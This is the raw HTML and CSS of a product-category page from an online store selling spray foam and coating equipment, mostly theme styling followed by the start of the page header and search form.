.info-box-detail .price-box {margin-bottom: 5px;}
.price-box .old-price .price {color: #c90924;}
.table.grouped .price-box .old-price .price {font-size: 12px;}
.products-grid .item .item-inner .box-info .price-box {line-height: 20px;}
.kit-table th {background-color: #e06320; color: #ffffff;}
.kit-table .kit-title {font-size: 160%; font-family: "Open Sans"; font-weight: 700}
.kit-table td {text-align: center;}
.account .toolbar .limiter {width: 70%;}
.products-grid .item .item-inner .bottom-action .btn-action.sm_quickview_handler {top: 100px;}
.primary .action.checkout, .action.checkout.amasty {height: 50px;}
.checkout-container .checkout-payment-method .step-title {text-transform: none; font-weight: 300; border-bottom: 1px solid #cccccc;}
.am-form .fieldset > .field:not(.choice) > .control {width: 100%;}
.am-form .fieldset > .field:not(.choice) > .label {text-align: left; margin-bottom: 5px;}
.am-login-popup .fieldset {margin-bottom: 10px;}
.am-login-popup .fieldset > .field {margin-bottom: 10px;}
.am-login-popup .form-create-account .actions-toolbar .secondary {display: none;}
.am-login-popup .actions-toolbar .action.primary {padding: 8px 45px;}
.form-create-account .fieldset {width: 48.8%; min-height: 10px; padding: 0px; background-color: transparent; border: none;}
.form-create-account .actions-toolbar {clear: both; padding: 30px 0 0; background-color: transparent; border: none;}
.checkout button {background-color: #00bd00;}
.checkout button:hover {background-color: #008a00;}
.custcms .top-20-service {background: #f5f5f5 url("/pub/media/wysiwyg/top-20/icon-service.png")no-repeat 20px center; padding: 10px 20px 10px 110px;}
.custcms .top-20-training {background: #f5f5f5 url("/pub/media/wysiwyg/top-20/icon-training.png")no-repeat 20px center; padding: 10px 20px 10px 110px;}
.custcms .top-20-staff {background: #f5f5f5 url("/pub/media/wysiwyg/top-20/icon-staff.png")no-repeat 20px center; padding: 10px 20px 10px 110px;}
.custcms .top-20-technical {background: #f5f5f5 url("/pub/media/wysiwyg/top-20/icon-technical.png")no-repeat 20px center; padding: 10px 20px 10px 110px;}
.custcms .top-20-custom {background: #f5f5f5 url("/pub/media/wysiwyg/top-20/icon-custom.png")no-repeat 20px center; padding: 10px 20px 10px 110px;}
.custcms .top-20-inventory {background: #f5f5f5 url("/pub/media/wysiwyg/top-20/icon-inventory.png")no-repeat 20px center; padding: 10px 20px 10px 110px;}
.custcms .top-20-powerful {background: #f5f5f5 url("/pub/media/wysiwyg/top-20/icon-powerful.png")no-repeat 20px center; padding: 10px 20px 10px 110px;}
.custcms .top-20-easy {background: #f5f5f5 url("/pub/media/wysiwyg/top-20/icon-easy.png")no-repeat 20px center; padding: 10px 20px 10px 110px;}.custcms .top-20-application {background: #f5f5f5 url("/pub/media/wysiwyg/top-20/icon-application.png")no-repeat 20px center; padding: 10px 20px 10px 110px;}
.custcms .top-20-consistant {background: #f5f5f5 url("/pub/media/wysiwyg/top-20/icon-consistant.png")no-repeat 20px center; padding: 10px 20px 10px 110px;}
.custcms .top-20-box {background: #f5f5f5 url("/pub/media/wysiwyg/top-20/icon-box.png")no-repeat 20px center; padding: 10px 20px 10px 110px;}
.custcms .top-20-speed {background: #f5f5f5 url("/pub/media/wysiwyg/top-20/icon-speed.png")no-repeat 20px center; padding: 10px 20px 10px 110px;}
.custcms .top-20-text {margin-bottom: 20px;}
.custcms .top-20 h3 {padding-bottom: 8px;}
.cust-rewards-login .button {background: #0033ab; padding: 8px 10px 8px 10px;}
.cust-rewards-login a, .cust-rewards-login a:hover, .cust-rewards-login a:visited {color: #ffffff;}
.cust-rewards-login .cust-rewards h5 {font-weight: 700; font-size: 14px;}
.checkout-container .authentication-wrapper button {padding: 8px 10px; background-color: #e06320; color:#ffffff;}
.checkout-container .authentication-wrapper button:hover {background-color: #f97935; text-decoration: none;}
.checkout-index-index .table-totals tbody > tr, .checkout-cart-index .cart-totals .table.totals tbody > tr {width: 100%;}
.opc-block-summary .grand.incl + .grand.excl .mark, .opc-block-summary .grand.incl + .grand.excl .amount {font-size: 1.2rem;}
.login-remind {padding: 6px 10px; background-color: #ed1c24; text-align: center; border-top: 3px solid #ffffff;}
.login-remind a {color: #ffffff; font-size: 12px; font-weight: 700;}
.login-remind a:hover {color: #f1f1f1;}
.review-title {margin: 15px 0 15px;}
.add-chem-outer {border: 1px solid #dddddd; padding: 20px; margin-top: 30px; overflow: hidden;}
.add-chem-outer .add-chem-title {font-family: "Open Sans"; font-weight: 400; font-size: 110%; text-transform: uppercase; color: #e06320; margin-bottom: 15px;}
.add-chem-outer .add-chem {text-align: center;}
.add-chem-outer .add-chem h2 {font-family: "Open Sans"; font-weight: 700; font-size: 110%; color: #e06320; padding: 8px 0;}
.add-chem-outer .add-chem h5 {font-size: 95%;}
.price-container .price-label {display: none  !important;}
.minimal-price {display: none  !important;}
#cust-image-slider .owl-controls .owl-nav div.owl-prev {left: 0;}
#cust-image-slider .owl-controls .owl-nav div.owl-next {right: 0;}
#cust-image-slider .owl-controls .owl-nav div {position: absolute; top: 50%; margin-top: -18px !important; opacity: 0.8;}
.box-related-upsell .box-up-sell .products-grid {border: 1px solid #ddd;}
.box-related-upsell .box-up-sell .block-title {margin-bottom: 1px;}
.sm-super-categories .spc-items-container {margin-top: 1px;}
.header-container .currency-flag {border-left: 1px solid #dddddd; float: right; padding: 7px 0 0 12px; height: 36px; position: relative;}
.product-reviews-summary .reviews-actions .add, .product-reviews-summary .reviews-actions .view span:last-child::after {display: none;}
.review-ratings .rating-label {display: block; text-align: left;}
.product-options-wrapper .fieldset > .field {margin-bottom: 20px;}
@media (min-width: 991px) {.homepage-wrapper .col-main .cust-image-wrapper {margin-top: 0;}}
.graco-mbutton {display: none;}
@media (max-width: 991px) {.graco-mbutton {display: block;}}
.used-button-container {margin-top: 10px;}
.used-button {background: #f26a21; padding: 10px;}
.used-button:hover {background-color: #000000;}
.used-button h5 {color: #ffffff; font-weight: 700; text-align: center;}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, .checkout-shipping-method .actions-toolbar .action.primary {background-color: #00bd00;}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary:hover, .checkout-shipping-method .actions-toolbar .action.primary:hover {background-color: #008a00;}    .sales-order-print .logo {
        display: none;
    }

    @media (max-width: 767px) {
        .header-container .navigation-mobile .sm_megamenu_menu > li {
            clear: both;
        }

        .navigation-mobile > ul > li ul {
            /*display: block;*/
        }

        .home-wrapper-item {
            width: 100%;
        }
    }
</style>




<!--CUSTOM JS-->


<!--LISTING CONFIG-->

<style>

    @media (min-width: 1200px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 16.666666666667%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(6n+1) {
            clear: both;
        }


        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>

<style>
    .footer .footer-top .block-subscribe-footer .block-content button,
    button:hover, .button:hover,
    .about-us .content-faq .panel .panel-title a:after,
    .about-us .content-faq .panel .panel-title a:before,
    .footer .footer-top .about-us-footer img,
    .sm-deals .deals-items .item-inner:hover .deals-countdown .deals-time,
    .products-grid .item .item-inner .bottom-action .btn-action:hover,
    .product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:hover,
    .product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:hover,
    .products-list .item .item-inner .box-image-list .sm_quickview_handler:hover,
    .header-container .switcher.switcher-language .switcher-option:hover,
    .header-container .dropdown-block-custom .dropdown-list a:hover,
    .header-container .switcher.currency .dropdown .mage-dropdown-dialog .switcher-option:hover,
    .control-qty .quantity-controls:hover,
    .info-box-detail .product-options-bottom .box-tocart .fieldset .actions button, .info-box-detail .product-add-form .box-tocart .fieldset .actions button,
    .sidebar .block .block-title strong, .sidebar .block-banners .block-title strong, .sidebar .block-banners-inline .block-title strong,
    .faqs-block .faq-wrapper .accordion span:hover:before,
    .homepage-wrapper .col-main > div .title-home h2 span,
    .box-related-upsell .box-up-sell .block-title h2 span,
    .header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart,
    .header-style-3 .header-top,
    .cms-home-style-5 .owl-nav-custom > div:hover,
    #yt-totop:hover,
    .footer .footer-middle .about-us-footer img,
    .header-style-5 .header-bottom .menu-under,
    body .block-popup-login .tt_popup_login strong,
    body .block-popup-login .block-content .btn-reg-popup,
    body .block-popup-login .action.login:hover,
    .modal-footer button.action-primary.action-accept {
        background-color: #f26a21;
    }

    .detail-bottom-wrapper .product.data.items > .item.title:hover > a, .detail-bottom-wrapper .product.data.items > .item.title.active > a {
        background-color: #f26a21 !important;
    }

    .review-form .action.submit.primary,
    .owl-controls .owl-nav div:hover,
    .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-dots .owl-dot.active span,
    .cart-container .cart.main.actions .action,
    .toolbar .modes .modes-mode:hover, .toolbar .modes .modes-mode.active,
    .cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover, .cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
    .sm_megamenu_wrapper_vertical_menu .block-title,
    .header-container .cart-wrapper .showcart:before,
    .sm-super-categories .owl-theme .owl-controls .owl-nav > div:hover,
    .slider-brand-bottom-wrapper .owl-carousel .owl-controls .owl-nav > div:hover,
    .owl-nav-custom > div:hover,
    .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel:before,
    .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover:before,
    .cms-home-style-1 .title-home:before,
    .cms-home-style-3 .sidebar .block .owl-controls .owl-nav div:hover,
    .cms-home-style-3 .sidebar .block .customNavigation .btn-bs:hover,
    .cms-home-style-3 .sidebar .block .owl-controls .owl-nav div:hover,
    .title-view:before,
    .toolbar .pages .pages-items .item a:hover,
    .toolbar .pages .pages-items .item.current strong,
    .box-related-upsell .box-up-sell .products-grid .owl-controls .owl-nav > div:hover,
    .header-container .cart-wrapper .minicart-wrapper .block-content > .actions .viewcart:hover, .header-container .cart-wrapper .minicart-wrapper .block-content > .actions .checkout:hover,
    .header-container .switcher.switcher-language .dropdown .switcher-option:hover,
    .login-container .block-customer-login a.action.create.primary, .login-container .block-new-customer a.action.create.primary {
        background: #f26a21;
    }

    .why-list li a:hover,
    .our-member .respl-item .info-member .cl-name > a,
    .happy-about-us .happy-ab .ct-why .client-info-about .name,
    .store-info a:hover,
    .footer .copyright .copyright-footer a,
    .footer .footer-middle .block .content ul li a:hover,
    .footer .footer-middle .block.ft-category .content ul li a:hover,
    .cms-index-index .header-container .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
    .footer .footer-middle .block.ft-category .content ul li a:after,
    .home-menu-dropdown .item-home-store li a:hover,
    .header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name a:hover,
    .header-container .switcher .dropdown .switcher-trigger strong:hover,
    .header-style-1.header-container .dropdown .dropdown-toggle > a:hover,
    .header-container .dropdown .mage-dropdown-dialog a:hover,
    .header-container .dropdown .mage-dropdown-dialog .current,
    .header-container .dropdown:hover .dropdown-toggle a, .header-container .dropdown:hover .dropdown-toggle .value,
    .header-container .dropdown.block-base .links li a:after,
    .header-style-1.header-container .dropdown-block-custom .dropdown-toggle > a:hover,
    .header-container .dropdown-block-custom .dropdown-list .current,
    .header-style-1.header-container .dropdown-block-custom:hover .dropdown-toggle a, .header-container .dropdown-block-custom:hover .dropdown-toggle .value,
    .header-container .dropdown-block-custom.block-base .links li a:after,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover a.sm_megamenu_head,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_black li:hover div a:hover,
    .sm-megamenu-child .sm_megamenu_title > a:hover,
    .sm-super-categories .category-wrap .container-slider .slider .vpo-wrap .vp .item .cat-child-title a:hover,
    .block-brand .block-title .view-all-brand:hover,
    .sidebar .block .owl-controls .owl-nav div:hover:before, .sidebar .block-banners .owl-controls .owl-nav div:hover:before,
    .sidebar .block-banners-inline .owl-controls .owl-nav div:hover:before,
    .products-sidebar .item .item-inner .box-info .product-name a:hover,
    .faqs-block .faq-wrapper .accordion span:hover,
    .block .block-content .filter-options-content .items li a:hover,
    .products-grid .item .item-inner .box-info .product-name a:hover,
    .block-collapsible-nav .content .item.current,
    .navigation > .ui-menu > li ul li:hover > a,
    .navigation > .ui-menu > li ul li:hover > a span,
    .block .customNavigation .btn-bs:hover,
    .sm-searchbox .actions button.action,
    .footer .footer-top .social-footer .socials-wrap ul li:hover a,
    .footer .footer-middle .block .content > p > i,
    .header-style-5.header-container .dropdown-block-custom .dropdown-toggle > a:hover,
    .header-style-5.header-container .dropdown-block-custom .dropdown-toggle > a:hover,
    .sm-countdownproduct-slider .smcountdownproductslider-heading .smcountdownproductslider-time:before {
        color: #f26a21;
    }

    .list-services li a:hover,
    .cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover, .cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
    .about-us .about-image-slider .owl-controls .owl-nav div:hover,
    .header-style-1 .header-middle .header-bottom-right .search-header-bottom .search-header-content,
    .sidebar .block .block-title, .sidebar .block-banners .block-title, .sidebar .block-banners-inline .block-title,
    .products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action.btn-cart,
    .products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action:hover,
    .sm-super-categories .owl-theme .owl-controls .owl-nav > div:hover,
    .owl-nav-custom > div:hover,
    .brand-block .list-brands li a:hover,
    .slider-brand-bottom-wrapper .owl-carousel .owl-controls .owl-nav > div:hover,
    .toolbar .modes .modes-mode:hover, .toolbar .modes .modes-mode.active,
    .products-list .item .item-inner .box-image-list .sm_quickview_handler:hover,
    .cms-home-style-3 .sidebar .block .owl-controls .owl-nav div:hover,
    .cms-home-style-3 .sidebar .block .customNavigation .btn-bs:hover,
    .box-related-upsell .box-up-sell .products-grid .owl-controls .owl-nav > div:hover,
    .cms-home-style-5 .owl-nav-custom > div:hover,
    .toolbar .pages .pages-items .item a:hover,
    .toolbar .pages .pages-items .item.current strong,
    .info-box-detail .product-options-bottom .box-tocart .fieldset .actions:active, .info-box-detail .product-add-form .box-tocart .fieldset .actions:active {
        border-color: #f26a21;
    }

    .header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart:before {
        border-right-color: #f26a21;
    }

    .header-container .cart-wrapper .minicart-wrapper .block-content > .actions,
    .homepage-wrapper .col-main > div .title-home,
    .homepage-wrapper .col-main > div .title-home h2 span:before,
    .box-related-upsell .box-up-sell .block-title h2 span:before,
    .box-related-upsell .box-up-sell .block-title,
    body .block-popup-login .tt_popup_login strong:before,
    body .block-popup-login .tt_popup_login,
    .sidebar .block .block-title strong:before, .sidebar .block-banners .block-title strong:before, .sidebar .block-banners-inline .block-title strong:before {
        border-bottom-color: #f26a21;
    }

    .cms-home-style-3 .sidebar .block .block-title strong:before, .cms-home-style-3 .sidebar .block-banners .block-title strong:before, .cms-home-style-3 .sidebar .block-banners-inline .block-title strong:before,
    .cms-home-style-3 .homepage-wrapper .col-main > div .title-home h2 span:before {
        border-left-color: #f26a21;
    }

    .info-box-detail .product-social-links .action:hover {
        border-color: #f26a21 !important;
    }

    .info-box-detail .product-social-links .action:hover,
    .about-us .social-member .social-icon a:hover,
    .header-container .cart-wrapper .minicart-wrapper .product.actions .primary .action:hover,
    .header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .action:hover {
        background-color: #f26a21 !important;
    }

    .cart-container .cart.main.actions .action:hover,
    .login-container .block-customer-login a.action.create.primary:hover, .login-container .block-new-customer a.action.create.primary:hover,
    .header-style-1 .header-middle .header-bottom-right .search-header-bottom .search-header-content .actions:hover button.action.search,
    .header-container .cart-wrapper .minicart-wrapper .block-content > .actions .viewcart:hover,
    .header-container .cart-wrapper .minicart-wrapper .block-content > .actions .checkout:hover,
    .header-style-3 .header-bottom .header-bottom-right .search-header-bottom .search-header-content .actions:hover button.action.search {
        background: #e06320;
    }

    .footer .copyright .copyright-footer a:hover,
    .footer .footer-middle .block .content > p.email a:hover,
    .latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .action-post .btn-readmore:hover,
    .header-style-2 .header-bottom .header-bottom-right .search-header-bottom .search-header-content .actions:hover button.action.search:before,
    .breadcrumbs ul li a:hover {
        color: #e06320;
    }

    .footer .footer-top .block-subscribe-footer .block-content button:hover,
    .info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:hover, .info-box-detail .product-add-form .box-tocart .fieldset .actions button:hover,
    .info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:active, .info-box-detail .product-add-form .box-tocart .fieldset .actions button:active,
    .info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:focus, .info-box-detail .product-add-form .box-tocart .fieldset .actions button:focus,
    .sm_megamenu_wrapper_vertical_menu .block-title:before,
    body .block-popup-login .block-content .btn-reg-popup:hover,
    .header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart .counter .counter-number,
    .header-style-5 .sm_megamenu_wrapper_vertical_menu .block-title,
    .cms-index-index .header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:first-child a.sm_megamenu_head,
    .header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a,
    .header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a:hover,
    .header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
    .header-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived > a.sm_megamenu_head,
    .header-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover > a.sm_megamenu_head,
    .modal-footer button.action-primary.action-accept:hover {
        background-color: #e06320;
    }

    .products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action.btn-cart:hover {
        background-color: #e06320 !important;
    }

    .products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action.btn-cart:hover,
    .product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active,
    .product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame:hover {
        border-color: #e06320 !important;
    }

    .header-style-3 .header-top .topleft-content .label-offer-slider,
    .header-style-3.header-container .switcher .dropdown .switcher-trigger:hover,
    .header-style-3.header-container .dropdown-block-custom:hover {
        background-color: #ff752b;
    }

    /*.home-style-7 .sm-super-categories .super-content .super-left .category-wrap .list-cates .viewall a:hover,
    .home-style-7 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-title a:hover,
    .home-style-7 .sm-super-categories .super-title-w .spc-tabs-container ul li.tab-sel span,
    .home-style-7 .sm-super-categories .super-title-w .spc-tabs-container ul li:hover span,*/
    .navigation > .ui-menu > li ul li.has-active > a,
    .navigation > .ui-menu > li ul li.active > a,
    .header-style-6 .vertical-menu-seach .dropdown-block-custom .dropdown-toggle > a:hover,
    .sm_megamenu_menu .sm-megamenu-child .sm_megamenu_actived > a,
    .home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel .ltabs-tab-label,
    .home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover .ltabs-tab-label,
    .footer-4 .footer .footer-bottom .custom-services .icon-sp .fa,
    .footer-4 .footer .footer-bottom .copyright-payment .copyright-footer a,
    .footer-3 .footer-top .footer-cates ul li a:hover,
    .home-style-9 .id8-blog .blog-content .item .item-cont .cont a:hover,
    .home-style-8 .id8-blog .blog-content .item .item-cont .cont a:hover,
    .home-style-6 .blog-bottom .latest-blog-bottom .item-blog .blog-info .postTitle h2 a:hover,
    .home-style-6 .sm-super-categories .super-content .super-left .category-wrap .list-cates .viewall a:hover,
    .home-style-6 .sm-super-categories .super-content .super-left .category-wrap .list-cates .item .item-wrap .cat-child-title a:hover,
    .home-style-6 .sm-super-categories .super-title-w .spc-tabs-container ul li.tab-sel span,
    .home-style-6 .sm-super-categories .super-title-w .spc-tabs-container ul li:hover span {
        color: #f26a21;
    }

    .home-style-9 .listing-tab2 .sm-listing-tabs .tab-listing-title h2::before,
    .home-style-9 .id8-blog .blog-title h2::before,
    .home-style-9 .slider-basic-products .title-home h2::before,
    .home-style-9 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label::after,
    .header-style-9.header-container .cart-wrapper .showcart,
    .header-style-9 .search-w .search-button,
    .header-style-8.header-container .cart-wrapper .showcart,
    .header-style-8 .search-w .search-button {
        background-color: #f26a21;
    }

    .home-style-9 .owl-controls .owl-nav div:hover,
    .home-style-9 .slider-basic-products .owl-controls .owl-nav div:hover {
        background-color: #f26a21;
        border-color: #f26a21;
    }

    .footer-3 .footer-middle .socials-wrap ul li .icon-social:hover {
        color: #f26a21;
        border-color: #f26a21;
    }

    .home-style-9 .policy-w .banner-info:hover {
        border-color: #f26a21;
    }


    @media (max-width: 1199px) {
        @media (min-width: 991px) {
            .header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro,
            .header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro .sm-searchbox-content,
            .header-style-5 .search-pro .sm-searchbox-content,
            .header-style-5 .search-pro {
                background: #e06320;
            }
        }
    }

    @media (max-width: 767px) {
        .header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro .sm-searchbox-content,
        .header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro {
            background-color: #e06320;
        }

        .header-style-5 .mini-cart-header .cart-wrapper .minicart-wrapper {
            background: #e06320;
        }

        .header-style-8.header-container .dropdown-block-custom.block-login .dropdown-toggle > a:hover::before {
            color: #f26a21;
        }
    }
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/images/loader-2.gif"}}'
        class="page-with-filter page-products categorypath-toughtek-mortar-pumps-toughtek-piston-pumps-toughtek-f800e-toughtek-f800e-expanded-diagrams category-toughtek-f800e-expanded-diagrams catalog-category-view page-layout-2columns-left">
        


    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header">
<div class="header-container header-style-1 header-style-2">
    <div class="header">
        <div class="header-inner">
            <div class="header-top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-6 col-md-5 header-topleft">
                            <div class="topleft-content">
                                <div class="label-offer-slider">Resources</div>
<div class="offer-wrapper">
<div class="offer-header">
<ul id="offer-slider">
<li class="item"><a title="Offer" href="http://www.youtube.com/user/PinnaclePoly/" target="_blank">Check out our YouTube channel, itÃ¯Â¿Â½s full of product demos, tips and tricks, and more.</a></li>
<li class="item"><a title="Offer" href="https://pinnacleweststore.com/graco-equipment-selection-guide/">Find the Graco Proportioning System thatÃ¯Â¿Â½s ideal for your application.</a></li>
<li class="item"><a title="Offer" href="https://pinnacleweststore.com/graco-spray-gun-selection-guide/">Compare Graco's air-purge, mechanical-purge and liquid-purge guns.</a></li>
<li class="item"><a title="Offer" href="https://pinnacleweststore.com/fireproofing-equipment/">Get into fireproofing with our ToughTek equipment guide.</a></li>
<li class="item"><a title="Offer" href="https://pinnacleweststore.com/spray-rigs.html">Take a look through our different classes of rigs to find the right solution for you.</a></li>
<li class="item"><a title="Offer" href="https://pinnacleweststore.com/insulation-blowing-machines">Guide to Selecting the Perfect Insulation Blowing Machine.</a></li>
<li class="item"><a title="Offer" href="https://pinnacleweststore.com/insulation-removal-vacuums">Guide to Choosing the Right Insulation Removal Vacuum for You.</a></li>
<li class="item"><a title="Offer" href="https://pinnacleweststore.com/tech-equipment-articles/">View our selection of technical articles, trouble shooting guides, and more...</a></li>
</ul>

</div>
</div>                            </div>
                        </div>

                        <div class="col-lg-6 col-md-7 header-topright">
                                                        <div class="language-wrapper">
</div>							<div class="currency-flag">
<img src="https://pinnacleweststore.com/pub/media/wysiwyg/payment/usd.png" alt="All Pricing In US Dollars" title="All Pricing In US Dollars"/>
</div>							
                            <div class="dropdown-block-custom block-checkout">
                                <div class="dropdown-toggle">
                                    <a class="top-link-checkout" href="https://pinnacleweststore.com/checkout/"
                                       title="Checkout">Checkout</a>
                                </div>
                            </div>

                            <div class="dropdown-block-custom block-myacount">
                                <div class="dropdown-toggle">
                                    <a class="myaccount-link" href="https://pinnacleweststore.com/customer/account/"
                                       title="My Account">My Account</a>
                                </div>
                                <ul class="dropdown-list">
                                    <li class="mn-my-order"><a class="myorder-link"
                                                               href="https://pinnacleweststore.com/sales/order/history/"
                                                               title="My Rrder">My Order</a>
                                    </li>
                                    <li class="mn-my-information"><a class="myinformation-link"
                                                                     href="https://pinnacleweststore.com/customer/account/edit/"
                                                                     title="Account Information">Account Information</a>
                                    </li>
                                    <li class="mn-my-address-book"><a class="myaddress-book-link"
                                                                      href="https://pinnacleweststore.com/customer/address/new/"
                                                                      title="Address Book">Address Book</a>
                                    </li>
                                    <!--<li class="mn-my-billing-agreements"><a class="mybilling-agreements-link"
                                                                            href="https://pinnacleweststore.com/paypal/billing_agreement/"
                                                                            title="Billing Agreements">Billing Agreements</a>
                                    </li>
                                    <li class="mn-my-recurring-profiles"><a class="myrecurring-profiles-link"
                                                                            href="https://pinnacleweststore.com/sales/recurring_profile/"
                                                                            title="Recurring Profiles">Recurring Profiles</a>
                                    </li>-->

                                </ul>
                            </div>

                            <div class="dropdown-block-custom block-login">
                                <div class="dropdown-toggle">
                                    
                                                                            <a class="mn-login"
                                           href="https://pinnacleweststore.com/customer/account/login/"
                                           title="Login">Login</a>
                                                                    </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>

            <div class="header-middle">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-md-4 col-sm-4 logo-wrapper">
                            <div class="logo-wrapper"><h1 class="logo">
    <a class="logo" href="https://pinnacleweststore.com/" title="Pinnacle, Spray Foam and Protective Coating Solutions">
        <img src="https://pinnacleweststore.com/pub/media/logo/stores/1/logo.png"
             alt="Pinnacle, Spray Foam and Protective Coating Solutions"
            width="260"            height="55"        />

    </a>
</h1>
</div>                        </div>
                        <div class="col-lg-6 col-md-4 col-sm-4 search-pro">
                            </p><div id="sm_searchbox16272360021769363930" class="sm-searchbox">
    
            <div class="sm-searchbox-content">
        <form class="form minisearch" id="searchbox_mini_form" action="https://pinnacleweststore.com/catalogsearch/result/" method="get">
            <div class="field searchbox">
                <div class="control">
                    <input id="searchbox"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#searchbox_mini_form",
                                "url":"https://pinnacleweststore.com/search/ajax/suggest/",
                                "destinationSelector":"#searchbox_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Enter your keyword..."
                           class="input-text input-searchbox"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="true"
                           aria-autocomplete="both"
